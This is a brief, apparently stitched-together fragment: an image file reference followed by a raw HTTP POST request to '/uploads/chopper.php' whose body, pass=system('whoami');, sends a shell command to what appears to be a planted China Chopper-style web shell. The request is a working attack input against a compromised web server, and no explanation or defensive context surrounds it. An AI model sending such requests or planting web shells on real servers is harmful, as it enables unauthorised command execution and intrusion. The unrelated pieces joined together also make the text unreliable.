 POST /uploads/chopper.php HTTP/1.1
Content-Length: 48
pass=system('whoami');